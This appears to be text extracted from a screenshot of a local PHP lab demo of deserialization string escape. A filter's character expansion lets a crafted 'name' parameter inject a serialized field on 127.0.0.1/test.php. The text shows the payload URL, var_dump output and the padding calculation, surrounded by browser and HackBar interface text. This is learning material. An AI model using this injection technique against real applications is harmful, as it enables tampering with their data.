 页面载入出错
127.0.0.1/test.php?name=lixxxxxx
127.0.0.1/test.php?name=lixxxxxxxxxxxxxxxxxxxxx";i:1;s:7:"I am 13";}
百度 菜鸟教程 SQL Injections Get the pikachu test.php Czin2u'blog' GeekChallenge 2022 CSDN - 专业开发者社... runoob 攻防世界 移动设备上的书签
反序列化字符串：
D:\phpstudy_pro\WWW\test.php:9:string 'a:2:{i:0;s:44:"lixxxxxxxxxxxxxxxxxxxxx";i:1;s:7:"I am 13";}";i:1;s:7:"I am 11";}' (length=80)
过滤后:
D:\phpstudy_pro\WWW\test.php:13:string 'a:2:{i:0;s:44:"lixxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx";i:1;s:7:"I am 13";}";i:1;s:7:"I am 11";}' (length=101)
D:\phpstudy_pro\WWW\test.php:15:
array (size=2)
0 => string 'lixxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx' (length=44)
1 => string 'I am 13' (length=7)
此时，age=I am 13 23+x=2+2x x=21
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/test.php?name=lixxxxxxxxxxxxxxxxxxxxx";i:1;s:7:"I am 13";}
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: none
H Sec-Fetch-Mode: navigate